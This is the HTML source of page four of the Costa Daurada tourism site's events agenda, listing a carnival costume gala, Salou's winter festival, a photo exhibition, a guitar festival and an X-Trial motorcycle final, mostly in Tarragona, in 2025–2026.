<li class="last leaf"><a href="/coneix/benvinguts-a-catalunya" title="Benvingut a Catalunya">Benvingut a Catalunya</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/transport" title="Com explorar-la" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Com explorar-la <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/transport" title="Transport">Transport</a></li>
<li class="leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/publicacions" title="Catàlegs">Catàlegs</a></li>
<li class="leaf"><a href="/coneix/newsletter" title="Newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/coneix/oficines" title="Contacta&#039;ns">Contacta&#039;ns</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/professional" title="Professional" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Professional <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/intranet" title="Intranet">Intranet</a></li>
<li class="leaf"><a href="/coneix/professional" title="Premsa">Premsa</a></li>
<li class="leaf"><a href="/coneix/associacions-empresarials" title="Associacions empresarials">Associacions empresarials</a></li>
<li class="leaf"><a href="/coneix/documentacio" title="Documentació">Documentació</a></li>
<li class="leaf"><a href="/convention-bureau" title="Convention Bureau">Convention Bureau</a></li>
<li class="leaf"><a href="/coneix/estadistiques" title="Estadístiques">Estadístiques</a></li>
<li class="leaf"><a href="/coneix/innovacio-i-coneixement" title="Innovació i coneixement">Innovació i coneixement</a></li>
<li class="leaf"><a href="/coneix/formacio" title="Formació">Formació</a></li>
<li class="last expanded dropdown"><a href="/coneix/turistic-en-familia" class="dropdown-toggle" data-hover="dropdown" data-delay="100" title="TurisTIC en família ">TurisTIC en família <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/turistic-en-familia/operacio-8-platja-innovadora" title="Platja innovadora">Platja innovadora</a></li>
<li class="leaf"><a href="https://costadaurada.info/llibreblanc/" title="Llibre Blanc de les Platges Intel·ligents">Llibre Blanc de les Platges Intel·ligents</a></li>
<li class="leaf"><a href="/coneix/turistic-en-familia/operacio-5-patrimoni-cultural" title="Patrimoni cultural">Patrimoni cultural</a></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia/operacio-9-vinya-en-familia" title="Vinya en família">Vinya en família</a></li>
</ul></li>
</ul></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/activitats" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown active"><a href="/agenda" title="Oci" class="active-trail dropdown-toggle active" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1927 dropdown"><a href="/experiencies" title="Costa Daurada" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Costa Daurada</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></li>
</ul>                                              </nav>
        </div>
        </header>

  <div class="main-container ">
    <div class="row-flex row-flex-wrap">
      
      <section class="col-sm-8" id="content">
                      <a id="main-content"></a>
                          <h1 class="page-header">
            Agenda                                  </h1>
        
                                                                    <div class="region region-content">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/agenda" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="1182">Ecoturisme</option><option value="359">Fires</option><option value="835">Sortides i excursions</option><option value="1180">Visites guiades</option><option value="1184">Taller</option><option value="1181">Visites teatralitzades</option><option value="360">Mercats</option><option value="361">Família</option><option value="1183">Observació astronòmica</option><option value="369">Enoturisme</option><option value="191">Teatre</option><option value="189">Música</option><option value="362">Recreacions històriques</option><option value="363">Festes majors</option><option value="364">Tradicions</option><option value="370">Cultura</option><option value="365">Actes religiosos</option><option value="366">Esports</option><option value="192">Exposicions</option><option value="367">Espectacles</option><option value="190">Gastronomia</option><option value="368">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Localització          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Localització</option><option value="22">AIGUAMURCIA</option><option value="81">ALBINYANA</option><option value="65">ALBIOL, L&#039;</option><option value="27">ALCOVER</option><option value="47">ALEIXAR, L&#039;</option><option value="67">ALFORJA</option><option value="21">ALIÓ</option><option value="62">ALMOSTER</option><option value="138">ALTAFULLA</option><option value="1060">AMETLLA DE MAR, L&#039;</option><option value="72">ARBOÇ, L&#039;</option><option value="48">ARBOLÍ</option><option value="51">ARGENTERA, L&#039;</option><option value="69">BANYERES DEL PENEDÈS</option><option value="101">BARBERÀ DE LA CONCA</option><option value="106">BELLMUNT DEL PRIORAT</option><option value="73">BELLVEI</option><option value="105">BISBAL DE FALSET, LA</option><option value="70">BISBAL DEL PENEDÈS, LA</option><option value="102">BLANCAFORT</option><option value="79">BONASTRE</option><option value="44">BORGES DEL CAMP, LES</option><option value="45">BOTARELL</option><option value="30">BRAFIM</option><option value="114">CABACÉS</option><option value="35">CABRA DEL CAMP</option><option value="953">CALAFAT</option><option value="74">CALAFELL</option><option value="66">CAMBRILS</option><option value="146">CANONJA, LA</option><option value="53">CAPAFONTS</option><option value="110">CAPÇANES</option><option value="393">CASTELLET I LA GORNAL</option><option value="64">CASTELLVELL DEL CAMP</option><option value="130">CATLLAR, EL</option><option value="50">COLLDEJOU</option><option value="97">CONESA</option><option value="140">CONSTANTÍ</option><option value="120">CORNUDELLA DE MONTSANT</option><option value="147">CREIXELL</option><option value="80">CUNIT</option><option value="55">DUESAIGÜES</option><option value="86">ESPLUGA DE FRANCOLÍ, L&#039;</option><option value="108">FALSET</option><option value="43">FEBRÓ, LA</option><option value="117">FIGUERA, LA</option><option value="16">FIGUEROLA DEL CAMP</option><option value="98">FORES</option><option value="34">GARIDELLS, ELS</option><option value="107">GRATALLOPS</option><option value="125">GUIAMETS, ELS</option><option value="122">LLOAR, EL</option><option value="82">LLORAC</option><option value="68">LLORENÇ DEL PENEDÈS</option><option value="111">MARÇÀ</option><option value="119">MARGALEF</option><option value="77">MASLLORENÇ</option><option value="20">MASÓ, LA</option><option value="58">MASPUJOLS</option><option value="118">MASROIG, EL</option><option value="19">MILA, EL</option><option value="390">MIRAVET</option><option value="123">MOLAR, EL</option><option value="28">MONT-RAL</option><option value="59">MONT-ROIG DEL CAMP</option><option value="88">MONTBLANC</option><option value="57">MONTBRIO DEL CAMP</option><option value="37">MONTFERRI</option><option value="78">MONTMELL, EL</option><option value="129">MORELL, EL</option><option value="126">MORERA DE MONTSANT, LA</option><option value="134">NOU DE GAIÀ, LA</option><option value="18">NULLES</option><option value="139">PALLARESOS, ELS</option><option value="100">PASSANANT I BELLTALL</option><option value="137">PERAFORT</option><option value="36">PICAMOIXONS - EMD</option><option value="103">PILES, LES</option><option value="91">PIRA</option><option value="29">PLA DE SANTA MARIA, EL</option><option value="141">POBLA DE MAFUMET, LA</option><option value="128">POBLA DE MONTORNÈS, LA</option><option value="112">POBOLEDA</option><option value="26">PONT D&#039;ARMENTERA, EL</option><option value="89">PONTILS</option><option value="116">PORRERA</option><option value="109">PRADELL DE LA TEIXETA</option><option value="49">PRADES</option><option value="63">PRATDIP</option><option value="17">PUIGPELAT</option><option value="25">QUEROL</option><option value="132">RENAU</option><option value="54">REUS</option><option value="38">RIBA, LA</option><option value="127">RIERA DE GAIÀ, LA</option><option value="40">RIUDECANYES</option><option value="60">RIUDECOLS</option><option value="42">RIUDOMS</option><option value="87">ROCAFORT DE QUERALT</option><option value="144">RODA DE BERÀ</option><option value="33">RODONYÀ</option><option value="39">ROURELL, EL</option><option value="148">SALOMÓ</option><option value="143">SALOU</option><option value="75">SANT JAUME DELS DOMENYS</option><option value="90">SANTA COLOMA DE QUERALT</option><option value="76">SANTA OLIVA</option><option value="83">SARRAL</option><option value="96">SAVALLÀ DEL COMTAT</option><option value="145">SECUITA, LA</option><option value="61">SELVA DEL CAMP, LA</option><option value="94">SENAN</option><option value="85">SOLIVELLA</option><option value="135">TARRAGONA</option><option value="113">TORRE DE FONTAUBELLA, LA</option><option value="142">TORREDEMBARRA</option><option value="115">TORROJA DEL PRIORAT</option><option value="1061">TORTOSA</option><option value="121">ULLDEMOLINS</option><option value="92">VALLCLARA</option><option value="84">VALLFOGONA DE RIUCORB</option><option value="32">VALLMOLL</option><option value="23">VALLS</option><option value="56">VANDELLOS I HOSPITALET DE L&#039;INFANT</option><option value="71">VENDRELL, EL</option><option value="136">VESPELLA</option><option value="31">VILA-RODONA</option><option value="131">VILA-SECA</option><option value="24">VILABELLA</option><option value="133">VILALLONGA DEL CAMP</option><option value="41">VILANOVA D&#039;ESCORNALBOU</option><option value="95">VILANOVA DE PRADES</option><option value="52">VILAPLANA</option><option value="93">VILAVERD</option><option value="124">VILELLA ALTA, LA</option><option value="104">VILELLA BAIXA, LA</option><option value="395">VILOSELL</option><option value="99">VIMBODÍ I POBLET</option><option value="46">VINYOLS I ELS ARCS</option><option value="952">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-7036653636b86857091c2cf212ba50f6-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-7036653636b86857091c2cf212ba50f6">
            Data d&#039;inici          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-7036653636b86857091c2cf212ba50f6" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Data d&#039;inici" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 23/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Data d&#039;inici</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-f86f937ebcd85a35a682cf70818a2a27-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-f86f937ebcd85a35a682cf70818a2a27">
            Data de finalització          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-f86f937ebcd85a35a682cf70818a2a27" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Data de finalització" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Data</label>
<div class="help-block"> Ex. 23/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Data de finalització</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Cerca" class="btn btn-info form-submit">Cerca</button>
<a href="/agenda/mapa" class="map-link" title="MAPA"><strong>MAPA</strong></a>    </div>
      </div>
</div>
</div></form>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-f0818db6d7b4f66b9944865e87c2acdc">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
    

<div  about="/agenda/gala-la-disfresa-dor-0" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/gala-la-disfresa-dor-0" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_disfressa_of_26_4.png?itok=bRpvRpuP" alt="" title="cartell_disfressa_of_26" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_disfressa_of_26</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/gala-la-disfresa-dor-0" title="Gala &quot;La Disfresa d&#039;Or&quot;">Gala &quot;La Disfresa d&#039;Or&quot;</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-08T19:30:00+01:00">08/02/2026 - 19:30</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TARRAGONA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Vine a gaudir les millors disfresses individuals de les comparses del Carnaval.</p>

<p>A les 19:30h a Caixabank Tarraco Arena.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/gala-la-disfresa-dor-0" rel="tag" title="Gala &quot;La Disfresa d&#039;Or&quot;">Llegeix més<span class="element-invisible"> sobre Gala &quot;La Disfresa d&#039;Or&quot;</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-2 views-row-even">
    

<div  about="/agenda/festa-major-dhivern-de-salou-7" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/festa-major-dhivern-de-salou-7" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_fm_hivern_salou_26.jpg?itok=VVQkaz-m" alt="" title="cartell_fm_hivern_salou_26.jpg" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_fm_hivern_salou_26.jpg</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/festa-major-dhivern-de-salou-7" title="Festa Major d&#039;Hivern de Salou">Festa Major d&#039;Hivern de Salou</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-29T20:00:00+01:00">29/01/2026 - 20:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-02-09T19:00:00+01:00">09/02/2026 - 19:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SALOU</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #ceb260">
    Música  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #1a35c8">
    Festes majors  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e944ef">
    Espectacles  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Els carrers de la vila s'omplen d'innumerables activitats lúdico-festives que tenen el seu punt àlgid en el Cós Blanc, una espectacular desfilada amb la participació de nombroses carrosses durant la qual té lloc un impressionant espectacle de so, llum i confeti que fa embogir als espectadors.  </p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/festa-major-dhivern-de-salou-7" rel="tag" title="Festa Major d&#039;Hivern de Salou">Llegeix més<span class="element-invisible"> sobre Festa Major d&#039;Hivern de Salou</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-3 views-row-odd">
    

<div  about="/agenda/exposicio-fotografica-colors-del-mon" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/exposicio-fotografica-colors-del-mon" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/e-cc-00349-0007-pg_7_1_cat1.jpg?itok=jnJ9I5F7" alt="" title="expo_colors_del_mon_caixaforum.jpg" /></a><span class="image-tag"><span class="camara"></span><span class="text">expo_colors_del_mon_caixaforum.jpg</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/exposicio-fotografica-colors-del-mon" title="Exposició fotogràfica: Colors del món">Exposició fotogràfica: Colors del món</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-09-18T10:00:00+02:00">18/09/2025 - 10:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-02-15T14:00:00+01:00">15/02/2026 - 14:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TARRAGONA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposicions  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>De quin color és la vida? Sens dubte és un calidoscopi colossal que et convidem a descobrir per mitjà de les fotografies de National Geographic que podràs veure a l’exposició “Colors del món”.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/exposicio-fotografica-colors-del-mon" rel="tag" title="Exposició fotogràfica: Colors del món">Llegeix més<span class="element-invisible"> sobre Exposició fotogràfica: Colors del món</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-4 views-row-even">
    

<div  about="/agenda/mediterranean-guitar-festival" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/mediterranean-guitar-festival" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/programacio_tarragona.jpg?itok=z6-5zZ7Y" alt="" title="mediterranean_guitar_festival_26" /></a><span class="image-tag"><span class="camara"></span><span class="text">mediterranean_guitar_festival_26</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/mediterranean-guitar-festival" title="Mediterranean Guitar Festival">Mediterranean Guitar Festival</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="date-repeat-rule">cada setmana ( Dimecres ) fins 26/08/2026. </div><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-03-28T19:00:00+01:00">Des de 28/03/2026 - 19:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TARRAGONA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #ceb260">
    Música  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>El Mediterranean Guitar Festival porta la millor sonoritat de la guitarra a una església emblemàtica de Tarragona: l'església de la Santíssima Trinitat. Gaudiu dels concerts! .</p>

<p>Tots els dimecres, a les 21:00h.</p>

<p>Consulteu el programa. </p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/mediterranean-guitar-festival" rel="tag" title="Mediterranean Guitar Festival">Llegeix més<span class="element-invisible"> sobre Mediterranean Guitar Festival</span></a></li>
</ul></div>

</div>
</div>


  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
    

<div  about="/agenda/final-del-campionat-del-mon-fim-x-trial-costa-daurada" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/final-del-campionat-del-mon-fim-x-trial-costa-daurada" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/tipo_d_activitat/public/cartell_campionat_del_mon_fim-xtrial_costadaurada.png?itok=6JlHBtup" alt="" title="cartell_campionat_del_mon_fim-xtrial_costadaurada" /></a><span class="image-tag"><span class="camara"></span><span class="text">cartell_campionat_del_mon_fim-xtrial_costadaurada</span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/final-del-campionat-del-mon-fim-x-trial-costa-daurada" title="Final del Campionat del món FIM-X Trial Costa Daurada">Final del Campionat del món FIM-X Trial Costa Daurada</a></h2></div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-04-18T18:00:00+02:00">18/04/2026 - 18:00</span></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TARRAGONA</div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    Esports  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Tarragona acollirà per primera vegada la prova final del Campionat del Món FIM de X-Trial.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/final-del-campionat-del-mon-fim-x-trial-costa-daurada" rel="tag" title="Final del Campionat del món FIM-X Trial Costa Daurada">Llegeix més<span class="element-invisible"> sobre Final del Campionat del món FIM-X Trial Costa Daurada</span></a></li>
</ul></div>

</div>
</div>


  </div>
  </div>

  <div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/agenda">&lt;&lt;</a></li>
<li class="prev"><a href="/agenda?page=2">&lt;</a></li>
<li><a title="Vés a la pàgina 1" href="/agenda">1</a></li>
<li><a title="Vés a la pàgina 2" href="/agenda?page=1">2</a></li>
<li><a title="Vés a la pàgina 3" href="/agenda?page=2">3</a></li>
<li class="active"><span>4</span></li>
</ul></div>




  </div>
</section>
  </div>
      </section>

              <aside class="col-sm-4" role="complementary"  id="sidebar-second">
            <div class="region region-sidebar-second">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci" class="active-trail active">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-block-19" class="block block-block clearfix">

        <h2 class="block-title"><a href="https://costadaurada.tripandkids.com/" class="block-title-link" target="_blank" title="COSTA DAURADA TRIP &amp; KIDS">COSTA DAURADA TRIP &amp; KIDS</a></h2>
    
  <p><a href="https://costadaurada.tripandkids.com/"><img alt="Trip and Kids Costa Daurada" title="Trip &amp; Kids Costa Daurada" height="382" width="705" class="media-element file-default img-responsive" data-delta="1" typeof="foaf:Image" src="https://costadaurada.info/sites/default/files/trip-and-kids-cd-cat.jpeg" /></a></p>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title"><a href="http://www.facebook.com/Costadauradatur/" class="block-title-link" title="Facebook Costa Daurada">Segueix-nos</a></h2>
    
  <h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">Setmanalment pengem l'agenda de la Costa Daurada</a></h4>

<h4><a href="https://www.facebook.com/Costadauradatur/" target="_blank">FACEBOOK</a></h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FCostadauradatur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%;background-color:#191919;"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-second -->
      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-8" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

